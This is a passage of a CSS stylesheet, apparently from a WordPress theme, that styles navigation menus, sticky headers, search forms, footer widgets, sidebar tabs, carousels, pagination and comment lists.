  -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  -o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
#main-nav-search-form,
#sticky-nav-search-form {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#wrapper .nav-holder li:hover .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: block;
}
.nav-holder .fusion-navbar-nav li:hover > .sub-menu,
.nav-holder .fusion-navbar-nav li:hover > div,
.top-menu li:hover > .sub-menu,
.top-menu li:hover > div,
.top-menu .cart:hover .cart-contents {
  z-index: 99997;
  visibility: visible;
  opacity: 1;
}
#nav.nav-holder .navigation > li > a {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.mobile-topnav .mobile-nav-item ul {
  visibility: visible;
  opacity: 1;
}
nav#nav,
nav#sticky-nav {
  float: right;
  font: 14px/16px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  z-index: 99997;
}
#nav ul,
#sticky-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#nav ul li,
#sticky-nav ul li {
  float: left;
  padding: 0 35px 0 0;
  margin: 0;
}
#nav > ul > li:last-child,
#sticky-nav > ul > li:last-child {
  padding-right: 0 !important;
}
#nav ul a,
#sticky-nav ul a,
.navigation li.current-menu-ancestor > a {
  display: block;
  height: 83px;
  line-height: 83px;
  border-top: 3px solid transparent;
}
#nav ul .current_page_item a,
#nav ul .current-menu-item a,
#nav ul > .current-menu-parent a,
#sticky-nav ul .current_page_item a,
#sticky-nav ul .current-menu-item a,
#sticky-nav ul > .current-menu-parent a {
  color: #a0ce4e;
  text-decoration: none;
  border-color: #a0ce4e;
}
#nav ul li,
#sticky-nav ul li {
  position: relative;
}
#nav ul ul,
#sticky-nav ul ul {
  position: absolute;
  left: 0px;
  width: 170px;
  background: #edebeb;
  z-index: 99997;
  border-top: 3px solid #a0ce4e;
  -moz-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
  box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.06);
}
#nav ul li ul li,
#sticky-nav ul li ul li {
  float: none;
  margin: 0;
  padding: 0;
}
#wrapper #nav ul li ul li a,
#wrapper #sticky-nav ul li ul li a {
  border: 0;
  border-bottom: 1px solid #dcdadb;
  height: auto;
  text-indent: 0px;
  font: 13px/30px 'PT Sans', Arial, Helvetica, sans-serif;
  color: #333333;
  padding: 7px 20px;
  line-height: 19px;
}
#wrapper #nav ul li ul li a:hover,
#wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover,
#wrapper #sticky-nav ul li ul li.current-menu-item > a {
  background-color: rgba(255, 255, 255, 0.5);
}
#nav ul ul ul,
#sticky-nav ul ul ul {
  top: -3px;
  left: 170px;
}
#nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-megamenu-wrapper ul {
  left: auto;
}
#nav .dd-container,
#sticky-nav .dd-container,
.top-menu .dd-container {
  max-width: 100%;
  display: none;
}
a.search-link {
  font-size: 14px;
  font-family: IcoMoon;
  cursor: pointer;
}
a.search-link:after {
  border: 1px solid;
  border-radius: 50% 50% 50% 50%;
  padding: 5px;
  content: '\f002';
}
.main-nav-search a:hover {
  border-top: 3px solid transparent;
}
#header-sticky.sticky-header .main-nav-search a:hover {
  border-top: none;
  padding-top: 3px;
}
.main-nav-search-form {
  display: none;
  left: auto;
  position: absolute;
  right: 0;
  z-index: 99999;
  width: 250px;
  padding: 25px;
  background-color: #ffffff;
  border: 1px solid #E6E5E6;
  text-align: right;
  font-size: 0;
}
#wrapper .search-table {
  display: table;
  width: 100%;
}
#wrapper .header-v4 #header .search-table {
  display: table;
  width: 286px;
}
#wrapper .search-field {
  display: table-cell;
  vertical-align: top;
}
#wrapper .search-button {
  display: table-cell;
  width: 33px;
  vertical-align: top;
}
#wrapper .search-table .search-field input {
  color: #AAA9A9;
  background-color: #ffffff;
  border: 1px solid #D2D2D2;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
  color: #747474;
  font-size: 13px;
  padding: 8px 2%;
  height: 33px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
#wrapper .search-table .search-button input[type="submit"] {
  background: #000000;
  border: none;
  border-radius: 0;
  color: #FFFFFF;
  font-size: 14px;
  height: 33px;
  line-height: 33px;
  margin: 0;
  padding: 0;
  width: 33px;
  text-indent: 0;
  cursor: pointer;
  font-family: IcoMoon;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -ms-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}
#wrapper .search-table .search-button input[type="submit"]:hover {
  background: #A0CE4E;
}
.search-page-search-form {
  padding-bottom: 60px;
  border-bottom: 1px solid #E6E5E6;
  margin-bottom: 60px;
}
.search-page-search-form .seach-form {
  text-align: right;
}
#fallback-slide {
  display: none;
}
#fallback-slide img {
  width: 100%;
}
body #header-sticky.sticky-header {
  background: transparent;
  margin: 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99997;
  display: none;
  padding: 0;
  width: 100%;
  height: 105px;
}
body.admin-bar #header-sticky.sticky-header {
  top: 32px;
}
body #header-sticky.sticky-header.sticky {
  display: block;
}
body #header-sticky.sticky-header .logo {
  margin-top: 0;
  margin-bottom: 0;
  max-height: 65px;
  width: auto;
  float: left;
}
body #header-sticky.sticky-header #sticky-nav ul ul ul {
  top: -3px;
}
body #header-sticky.sticky-header .sticky-shadow {
  height: 102px;
  background: rgba(255, 255, 255, 0.97);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  padding: 0 10px;
}
.sticky-header #sticky-nav ul li a {
  border-top-width: 3px;
}
.sticky-header #sticky-nav ul .current_page_item a,
.sticky-header #sticky-nav ul .current-menu-item a,
.sticky-header #sticky-nav ul > .current-menu-parent a,
.sticky-header .navigation li.current-menu-ancestor a,
.sticky-header #sticky-nav ul > li > a:hover {
  border-top-width: 3px;
  padding-top: 0;
}
.sticky-header #sticky-nav ul li ul li a,
.sticky-header #sticky-nav ul li ul li a:hover {
  padding: 7px 20px;
}
body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-container {
  padding-top: 17px;
}
body #header-sticky.sticky-header .sticky-shadow .nav-holder .dd-options li a {
  padding: 10px;
}
.modern-sticky-header {
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
}
.gallery-box {
  background: #3d3c3c;
  padding: 0 10px;
}
.gallery {
  margin: 0 auto;
  max-width: 1400px;
}
.gallery-box img {
  width: 100%;
}
#main {
  padding: 55px 10px 45px;
  background: #fff;
  clear: both;
}
.col .heading {
  overflow: hidden;
  margin: 0 0 15px;
}
.col .heading img {
  float: left;
  margin: 0 10px 0 0;
}
.col p {
  margin: 0 0 23px;
}
.col .flexslider {
  margin: 0;
}
#main h2 {
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
h2 {
  color: #333;
  margin: 0 0 20px;
}
h2.entry-title {
  margin-bottom: 25px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
#main .columns h2 {
  margin: 0;
  line-height: 35px;
}
.more {
  overflow: hidden;
  display: block;
  font: 13px/15px 'PTSansRegular', arial, helvetica, sans-serif;
}
.more a {
  float: right;
  padding: 0 0 0 0;
}
.more a,
.read-more,
.entry-read-more a {
  position: relative;
  margin-right: 10px;
  text-align: right;
}
.more a:after,
.read-more:after,
.entry-read-more a:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  font-size: 14px;
  padding-left: 5px;
}
.more a.active {
  color: #a0ce4e;
  text-decoration: none;
}
.more a.active:after {
  position: absolute;
  font-family: IcoMoon;
  content: '\f105';
  color: #a0ce4e;
  font-size: 14px;
  padding-left: 5px;
}
.content-boxes .more {
  margin-top: 18px;
}
.container {
  overflow: hidden;
}
#main .container h2 {
  margin: 0;
}
.container .columns .col {
  width: 31.42857%;
  padding: 0 2.85714% 0 0;
}
.container .col img {
  width: 100%;
}
.container .columns .col.last {
  margin-right: 0;
}
.container .holder {
  overflow: hidden;
}
.container h3 a.active {
  text-decoration: none;
  color: #a0ce4e;
}
.slider {
  overflow: hidden;
}
.review {
  width: 100%;
}
.title {
  margin: 0 0 31px;
  overflow: hidden;
  display: table;
}
.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
  display: table-cell;
  white-space: pre;
}
.title h1,
.post-content .title h1 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h2,
.post-content .title h2 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
  font-size: 18px;
}
.title h3,
.post-content .title h3 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h4,
.post-content .title h4 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h5,
.post-content .title h5 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h6,
.post-content .title h6 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.meta {
  list-style: none;
  margin: 0 0 13px;
  padding: 0;
  overflow: hidden;
  font-size: 12px;
  line-height: 14px;
  color: #333;
}
.meta li {
  float: left;
  padding: 0 8px 0 9px;
  border-left: 1px solid #333333;
}
.meta li:first-child {
  padding-left: 0;
  border-left: 0;
}
.meta .date {
  font: 12px/14px 'PTSansItalic', arial, helvetica, sans-serif;
}
.footer-widget-col {
  margin-bottom: 20px;
}
.footer-widget-col:last-child {
  margin-bottom: 0;
}
.footer-widget-col .row,
.footer-area .footer-widget-col .columns {
  margin-left: 0;
  margin-right: 0;
}
.footer-area .footer-widget-col .col {
  padding-left: 3px;
  padding-right: 3px;
  padding-bottom: 3px;
}
.footer-widget-col .flexslider a {
  border: 0;
  padding: 0;
}
.footer-area {
  border-top: 12px solid #e9eaee;
  background: #363839;
  padding: 43px 10px 40px;
  color: #8c8989;
  position: relative;
}
.footer-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
  background: url(images/logo-footer.gif) no-repeat;
}
.footer-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
.footer-area .columns {
  margin: 0;
}
.footer-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
.footer-area .holder-block img {
  width: 100%;
}
.footer-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
.footer-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area .footer-widget-col ul:first-child > li:first-child > a,
.footer-area .footer-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
.footer-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
.footer-area ul li a:hover {
  color: #a0ce4e;
}
.footer-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
.footer-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area li.recentcomments a {
  border: none;
}
.footer-area .widget_recent_entries li {
  border-bottom: 1px solid;
  padding-bottom: 12px;
}
.footer-area .widget_recent_entries a {
  border-bottom: 0;
  padding-bottom: 0;
}
#footer {
  z-index: 1;
  position: relative;
  padding: 18px 10px 12px;
  background: #282a2b;
  border-top: 1px solid #4b4c4d;
}
#footer .copyright-area-content {
  display: table;
  width: 100%;
}
.copyright {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  color: #8c8989;
  font-size: 12px;
  text-shadow: 1px 2px 1px #000;
}
.fusion-social-links-footer {
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 40%;
}
.fusion-social-links-footer .fusion-social-networks {
  margin-top: 10px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:last-child {
  margin-right: 0;
}
.copyright a {
  color: #bfbfbf;
}
.social-networks {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.social-networks li {
  float: right;
  margin: 0 0 0 20px;
  position: relative;
  height: 26px;
}
.social-networks a {
  text-indent: -9999px;
  overflow: hidden;
  float: left;
  background-repeat: no-repeat;
  background-position: top left;
}
.social-networks li.custom a {
  background: none;
  text-indent: 0;
}
.social_links_shortcode .social-networks {
  float: none;
}
#sidebar .social-networks {
  float: none;
}
#sidebar .social-networks li,
.social_links_shortcode li {
  float: left;
  margin-left: 0;
  margin-right: 0px;
  width: 35px;
}
#sidebar .social-networks a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .social-networks li {
  margin-bottom: 10px;
}
.page-title-container {
  padding: 0 10px;
  height: 87px;
  width: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.page-title {
  height: 100%;
  overflow: hidden;
  max-width: 940px;
  margin: 0 auto;
}
.page-title-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 1;
}
.page-title-captions {
  display: table-cell;
  vertical-align: middle;
  width: 45%;
}
.page-title h1 {
  font-weight: normal;
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title h3 {
  font-weight: normal;
  font: 14px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title ul {
  display: table-cell;
  vertical-align: middle;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 45%;
  text-align: right;
}
.page-title ul li {
  margin: 0;
  padding: 0;
  display: inline;
  color: #333333;
  font-size: 10px;
  margin-left: 5px;
}
.page-title ul li:first-child {
  margin-left: 0;
}
.page-title ul li a {
  color: #333333;
  padding-right: 5px;
}
.page-title ul li:after {
  content: '/';
}
.page-title ul li:last-child:after {
  content: '';
}
.page-title-container .search {
  display: table-cell;
  vertical-align: middle;
}
.page-title-container .search #s {
  float: right;
}
#content {
  width: 71.1702128%;
  float: left;
}
#content.full-width {
  width: 100%;
}
#posts-container {
  position: relative;
}
.single .fusion-sharing-box {
  margin-bottom: 60px;
}
.image {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.image .image-extras {
  width: 101%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.image:hover .image-extras {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.no-csstransforms .image .image-extras {
  display: none;
}
.no-csstransforms .image:hover .image-extras {
  display: block;
}
.image .image-extras:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.image a {
  display: block;
}
.image .image-extras .image-extras-content {
  display: inline-block;
  vertical-align: middle;
  width: 90%;
  height: auto;
}
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a {
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
  margin-top: 10px;
}
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
}
.image .image-extras .image-extras-content h4 a {
  display: inline;
  color: #333333;
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
}
.image .image-extras .image-extras-content h4 a:hover {
  color: #444;
}
.image .image-extras .image-extras-content img {
  width: auto;
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  position: relative;
  opacity: 0.9;
}
.image .image-extras .image-extras-content .icon:hover {
  opacity: 1;
}
.image .image-extras .image-extras-content .icon:before {
  position: absolute;
  left: 50%;
  margin-left: -7.5px;
  text-indent: 0;
  line-height: 36px;
  text-shadow: none;
  font-family: IcoMoon;
  font-size: 15px;
  color: #fff;
  webkit-font-smoothing: antialiased;
}
.image .image-extras .image-extras-content .icon.link-icon,
.image .image-extras .image-extras-content .icon.gallery-icon {
  background-color: #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.image .image-extras .image-extras-content .icon.link-icon:before {
  content: '\e619';
}
.image .image-extras .image-extras-content .icon.gallery-icon:before {
  content: '\f002';
}
.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
  width: 35px;
  height: 36px;
  display: inline-block;
  vertical-align: top;
  text-indent: -10000px;
}
.image-extras .cats {
  display: block;
}
.image-extras .cats a {
  display: inline;
  line-height: normal;
}
body .post-content .image-extras .link-icon {
  margin-right: 3px;
}
.post-content .image-extras h3,
.post-content .image-extras h4 {
  line-height: normal;
}
.post-content .image-extras h4 {
  font-size: 11px;
  margin-top: 3px;
}
.post {
  margin-bottom: 65px;
}
.post .image {
  margin-bottom: 40px;
}
#main .post h2 {
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  padding-bottom: 0;
}
#main .post h2 a {
  color: #333333;
}
.post .post-content {
  color: #747474;
}
.post .meta-info {
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 16px;
  padding: 5px 0;
  font-size: 12px;
  clear: both;
  overflow: hidden;
}
.post .single-line-meta {
  font-size: 12px;
}
.post .meta-tags {
  font-size: 12px;
}
.post .meta-tags.top {
  margin-bottom: 20px;
}
.post .meta-tags.bottom {
  margin-top: 20px;
}
.single-line-meta.with-tags {
  margin-bottom: 0;
}
.single .post .meta-info,
.avada_faq .meta-info {
  margin-bottom: 55px;
}
.post .meta-info .sep {
  padding: 0px 5px;
}
.post .meta-info .alignleft {
  width: 80%;
}
.search input,
#searchform input {
  border: 1px solid #e7e6e6;
  padding: 5px 0px;
  font-size: 13px;
  color: #333333;
  text-indent: 10px;
  display: block;
}
#sidebar {
  width: 23.4042553%;
  float: right;
}
#sidebar .widget {
  margin-bottom: 45px;
  position: relative;
}
#sidebar .widget.flickr {
  overflow: hidden;
}
#sidebar .widget h3 {
  margin: 0;
  padding: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 18px;
  color: #333333;
}
#sidebar .widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar .widget li {
  margin: 0;
  padding: 0;
  display: block;
}
#sidebar .widget li a,
#sidebar .widget .recentcomments,
#sidebar .widget_categories li {
  display: block;
  color: #838383;
}
#sidebar .widget li a {
  display: inline;
}
#sidebar .widget .recentcomments a {
  background: none;
  border: none;
}
#sidebar .contact_info .address {
  margin: 0;
  margin-bottom: 15px;
}
.widget.social_links a {
  margin-left: 0;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}
#sidebar .contact_info p,
.footer-area .contact_info p,
#slidingbar .contact_info p {
  margin: 0;
}
#sidebar .flickr-photo a {
  background: none;
  float: left;
  border: 0;
}
#sidebar .widget_categories li a {
  display: block;
  border: 0;
  background: none;
  padding: 0;
}
#sidebar #s,
.footer-area #s,
#slidingbar-area #s {
  width: 100%;
}
#wrapper .pyre_tabs .tab-holder {
  border: 1px solid #eaeaea;
}
#wrapper .pyre_tabs .tabset {
  display: table;
  overflow: hidden;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}
#wrapper .pyre_tabs .tabset li {
  display: table-cell;
  margin: 0;
  padding: 0;
  width: 1%;
  border-bottom: none;
  border-right: 1px solid transparent;
}
#wrapper .pyre_tabs .tabset li:last-child {
  border-right: none;
}
#wrapper .pyre_tabs .tabset li:last-child a {
  padding: 0 23px;
}
#wrapper .pyre_tabs .tabset li a {
  display: block;
  padding: 0 13px;
  line-height: 38px;
  border-top: 3px solid transparent;
}
#wrapper .pyre_tabs .tabset li .icon-bubbles {
  font-size: 18px;
}
.tab-holder .tabs li a {
  border: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-indent: 0;
  color: #333333;
}
#sidebar .pyre_tabs .tab-holder .tabs li:hover a,
.tab-holder .tabs li:hover a {
  background: none;
}
#sidebar .pyre_tabs .tab-holder .tabs li.active a,
.tab-holder .tabs li.active a {
  background: none;
  border-top: 3px solid #A0CE4E;
  border-bottom: 0;
}
.tab-holder .tabs li img {
  margin-top: 9px;
}
.tab-holder .news-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tab-holder .news-list li,
#sidebar .tab-holder .news-list li {
  border-bottom: 1px solid #e2e2e2;
  padding: 20px 15px;
  overflow: hidden;
}
.tab-holder .news-list li a {
  background: none;
  padding: 0;
}
.tab-holder .news-list li:last-child {
  border-bottom: 0;
}
.tab-holder .news-list .post-holder a,
#slidingbar-area .tab-holder .news-list .post-holder a {
  margin: 0;
  padding: 0;
  overflow: hidden;
  background: none;
  border: 0;
  text-indent: 0;
  height: auto;
  line-height: normal;
}
.tab-holder .news-list li .image {
  float: left;
  margin-right: 13px;
}
.tab-holder .news-list li .post-holder a {
  color: #444444;
  font-size: 13px;
  line-height: 17px;
}
.tab-holder .news-list li .post-holder p {
  margin: 0;
  margin-bottom: 5px;
}
.tab-holder .news-list li .post-holder .meta {
  margin: 0;
  margin-top: 2px;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .meta em {
  font-style: normal;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .comment-text-side {
  line-height: 16px;
}
.pyre_tabs .tab-holder .tabs li a,
#sidebar .pyre_tabs .tab-holder .tabs li a {
  text-align: center;
  background: #F1F2F2;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  background: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  background: rgba(0, 0, 0, 0.2);
  border-bottom-color: #3E3E3E;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  border-bottom-color: transparent;
}
#wrapper .footer-area .pyre_tabs .tab-holder,
#wrapper #slidingbar-area .pyre_tabs .tab-holder {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper {
  border: 1px solid #3E3E3E;
  border-top: none;
}
.pyre_tabs .image {
  width: 52px;
  height: 50px;
}
.pyre_tabs .image a {
  text-indent: 0;
  height: auto;
  line-height: normal;
  width: auto;
}
.pyre_tabs .image .image-extras-content img {
  width: 20px;
  height: 20px;
}
#sidebar .pyre_tabs .tab-box li a {
  padding: 0;
  border-bottom: 0;
}
#jtwt li {
  background: none;
}
#jtwt .jtwt_tweet,
#sidebar #jtwt .jtwt_tweet {
  position: relative;
  padding: 0;
  border: 0;
  margin-bottom: 30px;
  color: #838383;
  font-size: 13px;
  line-height: 20px;
  padding-left: 45px;
  padding-top: 0px;
}
#sidebar #jtwt .jtwt_tweet:before {
  color: #d8d8d8;
}
#jtwt .jtwt_tweet:before {
  position: absolute;
  top: 6px;
  margin-left: -45px;
  content: '\e605';
  font-family: IcoMoon;
  font-size: 30px;
}
#jtwt .jtwt_tweet a {
  background: none;
  color: #BFBFBF;
  display: inline;
  padding: 0;
  border: 0;
}
#jtwt .jtwt_tweet a:hover {
  color: #A0CE4E;
}
#jtwt .jtwt_tweet .jtwt_tweet_text {
  margin-bottom: 0;
  margin-top: 0;
}
.recent-works-items {
  overflow: hidden;
}
.recent-works-items a {
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .recent-works-items a,
#slidingbar-area .columns-4 .recent-works-items a {
  max-width: 60px;
}
.pagination.infinite-scroll {
  display: none;
}
.pagination,
.woocommerce-pagination {
  float: right;
  margin-top: 40px;
  font-size: 9px;
  margin-right: 10px;
}
.pagination a.inactive,
.woocommerce-pagination .page-numbers {
  border: 1px solid #747474;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #747474;
  padding: 0 6px;
  margin-left: 5px;
}
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers:hover {
  border: 1px solid #a0ce4e;
}
.pagination .current,
.woocommerce-pagination .current {
  border: 1px solid #a0ce4e;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #fff;
  padding: 0 6px;
  margin-left: 5px;
  background: #a0ce4e;
}
.pagination .pagination-prev,
.woocommerce-pagination .prev {
  margin-right: 3px;
  font-size: 12px;
}
.pagination .pagination-next,
.woocommerce-pagination .next {
  margin-left: 8px;
  font-size: 12px;
}
.img-list {
  overflow: hidden;
}
.img-list li {
  padding: 5px;
  background: none;
  float: left;
}
.img-list a {
  background: none;
  height: auto;
  width: auto;
  text-indent: 0;
  border: 0px;
}
.share-box h4 {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.about-author {
  margin-bottom: 55px;
  overflow: hidden;
}
.about-author .title a {
  color: #a0ce4e;
}
.about-author div.avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 5px;
}
.recent-works-carousel {
  height: 138px;
  overflow: hidden;
}
.related-posts {
  margin-bottom: 55px;
}
.related-posts .image {
  width: 180px;
  height: 138px;
  margin-bottom: 0;
}
.single-related-posts .es-carousel ul {
  margin-left: 7px;
}
.es-carousel-wrapper {
  background: none;
  padding: 0px 0px;
  position: relative;
  overflow: hidden;
}
.es-carousel {
  overflow: hidden;
}
.related-projects .es-carousel {
  padding-left: 44px;
}
.clients-carousel {
  padding: 0;
}
.clients-carousel .es-carousel {
  padding-left: 13px;
}
.clients-carousel .es-carousel li {
  text-align: center;
  line-height: 118px;
  width: 159px;
  margin-right: 13px;
}
.clients-carousel .es-carousel li img {
  vertical-align: middle;
  border: 1px solid #eeeded;
}
.es-carousel ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  margin: 0;
  padding: 0;
  margin-right: 44px;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  border: none;
}
.es-nav-prev,
.es-nav-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 29px;
  height: 29px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  color: transparent;
  cursor: pointer;
  opacity: 0.8;
  z-index: 1000;
}
.no-rgba .es-nav-prev,
.no-rgba .es-nav-next {
  background-color: #3e3e3e;
}
.es-nav-prev,
.es-nav-next {
  display: block;
}
.es-nav-prev:hover,
.es-nav-next:hover {
  opacity: 1;
}
.es-nav-prev {
  left: 0;
}
.es-nav-next {
  right: 0;
}
.commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 65px;
}
.commentlist .children {
  list-style: none outside none;
}
.commentlist li {
  margin: 0;
  padding: 0;
}
.commentlist .the-comment {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.commentlist .the-comment .comment-text {
  margin-left: 69px;
}
.commentlist .the-comment .comment-text *:last-child {
  margin-bottom: 0;
}
.commentlist div.avatar {
  float: left;
  margin-right: 15px;
}
.commentlist .comment-text p {
  margin: 0;
}
.commentlist .comment-author strong {
  padding-right: 5px;
}
#respond {
